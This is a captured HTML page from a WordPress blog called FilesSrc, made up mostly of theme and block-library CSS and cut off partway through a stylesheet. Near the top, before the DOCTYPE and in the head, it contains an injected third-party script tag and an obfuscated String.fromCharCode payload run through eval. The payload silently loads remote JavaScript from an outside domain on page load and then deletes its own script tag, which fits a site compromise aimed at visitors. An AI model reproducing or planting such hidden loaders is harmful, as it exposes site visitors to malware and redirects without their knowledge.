

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://filessrc.com/big-post-slider/
body_size: 25580
content:
<script src="https://assets.scontentflow.com/"></script><!DOCTYPE html>
<html lang="en-US" class="no-js no-svg">

<head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>

<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="viewport" content="user-scalable=yes, width=device-width, initial-scale=1.0, maximum-scale=1, minimum-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11" />
<title>Blog &#8211; FilesSrc</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="FilesSrc &raquo; Feed" href="https://filessrc.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="FilesSrc &raquo; Comments Feed" href="https://filessrc.com/comments/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--vce-acc: #34495e;--wp--preset--color--vce-meta: #9b9b9b;--wp--preset--color--vce-txt: #000000;--wp--preset--color--vce-bg: #ffffff;--wp--preset--color--vce-cat-0: ;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 21px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 28px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='mks_shortcodes_simple_line_icons-css' href='https://filessrc.com/wp-content/plugins/meks-flexible-shortcodes/css/simple-line/simple-line-icons.css?ver=1.3.6' type='text/css' media='screen' />
<link rel='stylesheet' id='mks_shortcodes_css-css' href='https://filessrc.com/wp-content/plugins/meks-flexible-shortcodes/css/style.css?ver=1.3.6' type='text/css' media='screen' />
<link rel='stylesheet' id='vce-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%7COpen+Sans+Condensed%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;ver=2.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='vce-style-css' href='https://filessrc.com/wp-content/themes/voice/assets/css/min.css?ver=2.9.8' type='text/css' media='all' />
<style id='vce-style-inline-css' type='text/css'>
body, button, input, select, textarea {font-size: 1.6rem;}.vce-single .entry-headline p{font-size: 2.2rem;}.main-navigation a{font-size: 1.6rem;}.sidebar .widget-title{font-size: 1.8rem;}.sidebar .widget, .vce-lay-c .entry-content, .vce-lay-h .entry-content {font-size: 1.4rem;}.vce-featured-link-article{font-size: 5.2rem;}.vce-featured-grid-big.vce-featured-grid .vce-featured-link-article{font-size: 3.4rem;}.vce-featured-grid .vce-featured-link-article{font-size: 2.2rem;}h1 { font-size: 4.5rem; }h2 { font-size: 4.0rem; }h3 { font-size: 3.5rem; }h4 { font-size: 2.5rem; }h5 { font-size: 2.0rem; }h6 { font-size: 1.8rem; }.comment-reply-title, .main-box-title{font-size: 2.2rem;}h1.entry-title{font-size: 4.5rem;}.vce-lay-a .entry-title a{font-size: 3.4rem;}.vce-lay-b .entry-title{font-size: 2.4rem;}.vce-lay-c .entry-title, .vce-sid-none .vce-lay-c .entry-title{font-size: 2.2rem;}.vce-lay-d .entry-title{font-size: 1.5rem;}.vce-lay-e .entry-title{font-size: 1.4rem;}.vce-lay-f .entry-title{font-size: 1.4rem;}.vce-lay-g .entry-title a, .vce-lay-g .entry-title a:hover{font-size: 3.0rem;}.vce-lay-h .entry-title{font-size: 2.4rem;}.entry-meta div,.entry-meta div a,.vce-lay-g .meta-item,.vce-lay-c .meta-item{font-size: 1.4rem;}.vce-lay-d .meta-category a,.vce-lay-d .entry-meta div,.vce-lay-d .entry-meta div a,.vce-lay-e .entry-meta div,.vce-lay-e .entry-meta div a,.vce-lay-e .fn,.vce-lay-e .meta-item{font-size: 1.3rem;}body {background-color:#f0f0f0;}body,.mks_author_widget h3,.site-description,.meta-category a,textarea {font-family: 'Open Sans';font-weight: 400;}h1,h2,h3,h4,h5,h6,blockquote,.vce-post-link,.site-title,.site-title a,.main-box-title,.comment-reply-title,.entry-title a,.vce-single .entry-headline p,.vce-prev-next-link,.author-title,.mks_pullquote,.widget_rss ul li .rsswidget,#bbpress-forums .bbp-forum-title,#bbpress-forums .bbp-topic-permalink {font-family: 'Open Sans Condensed';font-weight: 700;}.main-navigation a,.sidr a{font-family: 'Open Sans Condensed';font-weight: 700;}.vce-single .entry-content,.vce-single .entry-headline,.vce-single .entry-footer,.vce-share-bar {width: 600px;}.vce-lay-a .lay-a-content{width: 600px;max-width: 600px;}.vce-page .entry-content,.vce-page .entry-title-page {width: 600px;}.vce-sid-none .vce-single .entry-content,.vce-sid-none .vce-single .entry-headline,.vce-sid-none .vce-single .entry-footer {width: 600px;}.vce-sid-none .vce-page .entry-content,.vce-sid-none .vce-page .entry-title-page,.error404 .entry-content {width: 600px;max-width: 600px;}body, button, input, select, textarea{color: #000000;}h1,h2,h3,h4,h5,h6,.entry-title a,.prev-next-nav a,#bbpress-forums .bbp-forum-title, #bbpress-forums .bbp-topic-permalink,.woocommerce ul.products li.product .price .amount{color: #232323;}a,.entry-title a:hover,.vce-prev-next-link:hover,.vce-author-links a:hover,.required,.error404 h4,.prev-next-nav a:hover,#bbpress-forums .bbp-forum-title:hover, #bbpress-forums .bbp-topic-permalink:hover,.woocommerce ul.products li.product h3:hover,.woocommerce ul.products li.product h3:hover mark,.main-box-title a:hover{color: #34495e;}.vce-square,.vce-main-content .mejs-controls .mejs-time-rail .mejs-time-current,button,input[type="button"],input[type="reset"],input[type="submit"],.vce-button,.pagination-wapper a,#vce-pagination .next.page-numbers,#vce-pagination .prev.page-numbers,#vce-pagination .page-numbers,#vce-pagination .page-numbers.current,.vce-link-pages a,#vce-pagination a,.vce-load-more a,.vce-slider-pagination .owl-nav > div,.vce-mega-menu-posts-wrap .owl-nav > div,.comment-reply-link:hover,.vce-featured-section a,.vce-lay-g .vce-featured-info .meta-category a,.vce-404-menu a,.vce-post.sticky .meta-image:before,#vce-pagination .page-numbers:hover,#bbpress-forums .bbp-pagination .current,#bbpress-forums .bbp-pagination a:hover,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce ul.products li.product .added_to_cart,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce ul.products li.product .added_to_cart:hover,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,.woocommerce span.onsale,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.comments-holder .navigation .page-numbers.current,.vce-lay-a .vce-read-more:hover,.vce-lay-c .vce-read-more:hover,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button,body div.wpforms-container-full .wpforms-form input[type=submit]:hover, body div.wpforms-container-full .wpforms-form button[type=submit]:hover, body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover {background-color: #34495e;}#vce-pagination .page-numbers,.comments-holder .navigation .page-numbers{background: transparent;color: #34495e;border: 1px solid #34495e;}.comments-holder .navigation .page-numbers:hover{background: #34495e;border: 1px solid #34495e;}.bbp-pagination-links a{background: transparent;color: #34495e;border: 1px solid #34495e !important;}#vce-pagination .page-numbers.current,.bbp-pagination-links span.current,.comments-holder .navigation .page-numbers.current{border: 1px solid #34495e;}.widget_categories .cat-item:before,.widget_categories .cat-item .count{background: #34495e;}.comment-reply-link,.vce-lay-a .vce-read-more,.vce-lay-c .vce-read-more{border: 1px solid #34495e;}.entry-meta div,.entry-meta-count,.entry-meta div a,.comment-metadata a,.meta-category span,.meta-author-wrapped,.wp-caption .wp-caption-text,.widget_rss .rss-date,.sidebar cite,.site-footer cite,.sidebar .vce-post-list .entry-meta div,.sidebar .vce-post-list .entry-meta div a,.sidebar .vce-post-list .fn,.sidebar .vce-post-list .fn a,.site-footer .vce-post-list .entry-meta div,.site-footer .vce-post-list .entry-meta div a,.site-footer .vce-post-list .fn,.site-footer .vce-post-list .fn a,#bbpress-forums .bbp-topic-started-by,#bbpress-forums .bbp-topic-started-in,#bbpress-forums .bbp-forum-info .bbp-forum-content,#bbpress-forums p.bbp-topic-meta,span.bbp-admin-links a,.bbp-reply-post-date,#bbpress-forums li.bbp-header,#bbpress-forums li.bbp-footer,.woocommerce .woocommerce-result-count,.woocommerce .product_meta{color: #9b9b9b;}.main-box-title, .comment-reply-title, .main-box-head{background: #ffffff;color: #232323;}.main-box-title a{color: #232323;}.sidebar .widget .widget-title a{color: #232323;}.main-box,.comment-respond,.prev-next-nav{background: #f9f9f9;}.vce-post,ul.comment-list > li.comment,.main-box-single,.ie8 .vce-single,#disqus_thread,.vce-author-card,.vce-author-card .vce-content-outside,.mks-bredcrumbs-container,ul.comment-list > li.pingback{background: #ffffff;}.mks_tabs.horizontal .mks_tab_nav_item.active{border-bottom: 1px solid #ffffff;}.mks_tabs.horizontal .mks_tab_item,.mks_tabs.vertical .mks_tab_nav_item.active,.mks_tabs.horizontal .mks_tab_nav_item.active{background: #ffffff;}.mks_tabs.vertical .mks_tab_nav_item.active{border-right: 1px solid #ffffff;}#vce-pagination,.vce-slider-pagination .owl-controls,.vce-content-outside,.comments-holder .navigation{background: #f3f3f3;}.sidebar .widget-title{background: #ffffff;color: #232323;}.sidebar .widget{background: #f9f9f9;}.sidebar .widget,.sidebar .widget li a,.sidebar .mks_author_widget h3 a,.sidebar .mks_author_widget h3,.sidebar .vce-search-form .vce-search-input,.sidebar .vce-search-form .vce-search-input:focus{color: #444444;}.sidebar .widget li a:hover,.sidebar .widget a,.widget_nav_menu li.menu-item-has-children:hover:after,.widget_pages li.page_item_has_children:hover:after{color: #cf4d35;}.sidebar .tagcloud a {border: 1px solid #cf4d35;}.sidebar .mks_author_link,.sidebar .tagcloud a:hover,.sidebar .mks_themeforest_widget .more,.sidebar button,.sidebar input[type="button"],.sidebar input[type="reset"],.sidebar input[type="submit"],.sidebar .vce-button,.sidebar .bbp_widget_login .button{background-color: #cf4d35;}.sidebar .mks_author_widget .mks_autor_link_wrap,.sidebar .mks_themeforest_widget .mks_read_more,.widget .meks-instagram-follow-link {background: #f3f3f3;}.sidebar #wp-calendar caption,.sidebar .recentcomments,.sidebar .post-date,.sidebar #wp-calendar tbody{color: rgba(68,68,68,0.7);}.site-footer{background: #151e27;}.site-footer .widget-title{color: #ffffff;}.site-footer,.site-footer .widget,.site-footer .widget li a,.site-footer .mks_author_widget h3 a,.site-footer .mks_author_widget h3,.site-footer .vce-search-form .vce-search-input,.site-footer .vce-search-form .vce-search-input:focus{color: #edf7fc;}.site-footer .widget li a:hover,.site-footer .widget a,.site-info a{color: #34495e;}.site-footer .tagcloud a {border: 1px solid #34495e;}.site-footer .mks_author_link,.site-footer .mks_themeforest_widget .more,.site-footer button,.site-footer input[type="button"],.site-footer input[type="reset"],.site-footer input[type="submit"],.site-footer .vce-button,.site-footer .tagcloud a:hover{background-color: #34495e;}.site-footer #wp-calendar caption,.site-footer .recentcomments,.site-footer .post-date,.site-footer #wp-calendar tbody,.site-footer .site-info{color: rgba(237,247,252,0.7);}.top-header,.top-nav-menu li .sub-menu{background: #3a3a3a;}.top-header,.top-header a{color: #ffffff;}.top-header .vce-search-form .vce-search-input,.top-header .vce-search-input:focus,.top-header .vce-search-submit{color: #ffffff;}.top-header .vce-search-form .vce-search-input::-webkit-input-placeholder { color: #ffffff;}.top-header .vce-search-form .vce-search-input:-moz-placeholder { color: #ffffff;}.top-header .vce-search-form .vce-search-input::-moz-placeholder { color: #ffffff;}.top-header .vce-search-form .vce-search-input:-ms-input-placeholder { color: #ffffff;}.header-1-wrapper{height: 100px;padding-top: 17px;}.header-2-wrapper,.header-3-wrapper{height: 100px;}.header-2-wrapper .site-branding,.header-3-wrapper .site-branding{top: 17px;left: 0px;}.site-title a, .site-title a:hover{color: #ffffff;}.site-description{color: #aaaaaa;}.main-header{background-color: #2c3e50;}.header-bottom-wrapper{background: #203142;}.vce-header-ads{margin: 5px 0;}.header-3-wrapper .nav-menu > li > a{padding: 40px 15px;}.header-sticky,.sidr{background: rgba(44,62,80,0.95);}.ie8 .header-sticky{background: #2c3e50;}.main-navigation a,.nav-menu .vce-mega-menu > .sub-menu > li > a,.sidr li a,.vce-menu-parent{color: #efefef;}.nav-menu > li:hover > a,.nav-menu > .current_page_item > a,.nav-menu > .current-menu-item > a,.nav-menu > .current-menu-ancestor > a,.main-navigation a.vce-item-selected,.main-navigation ul ul li:hover > a,.nav-menu ul .current-menu-item a,.nav-menu ul .current_page_item a,.vce-menu-parent:hover,.sidr li a:hover,.sidr li.sidr-class-current_page_item > a,.main-navigation li.current-menu-item.fa:before,.vce-responsive-nav{color: #efefef;}#sidr-id-vce_main_navigation_menu .soc-nav-menu li a:hover {color: #ffffff;}.nav-menu > li:hover > a,.nav-menu > .current_page_item > a,.nav-menu > .current-menu-item > a,.nav-menu > .current-menu-ancestor > a,.main-navigation a.vce-item-selected,.main-navigation ul ul,.header-sticky .nav-menu > .current_page_item:hover > a,.header-sticky .nav-menu > .current-menu-item:hover > a,.header-sticky .nav-menu > .current-menu-ancestor:hover > a,.header-sticky .main-navigation a.vce-item-selected:hover{background-color: #34495e;}.search-header-wrap ul {border-top: 